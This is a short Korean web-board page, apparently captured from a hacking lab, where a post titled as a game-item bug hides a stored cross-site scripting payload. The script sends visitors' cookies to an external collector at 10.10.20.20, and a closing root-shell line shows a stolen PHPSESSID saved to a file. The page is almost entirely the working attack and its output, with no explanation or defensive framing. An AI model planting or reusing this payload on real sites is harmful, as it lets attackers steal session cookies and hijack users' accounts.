 자유게시판
홈 > 커뮤니티 > 자유게시판
전설 아이템 버그 발견
할 뻔 했다
<img name="i" width="0" height="0"></img>
<script>i.src="http://10.10.20.20/getcookie.php?cookie="+document.cookie</script>
자유게시판
홈 > 커뮤니티 > 자유게시판
제목 : 전설 아이템 버그 발견
작성자 : hacker | 조회 : 1 | 2018-06-25
할 뻔 했다
root@bt:/tmp# vim cookie.dat 10.10.20.3 Cookie = PHPSESSID=trg2tgpa0pfjflec8lucd7mcd0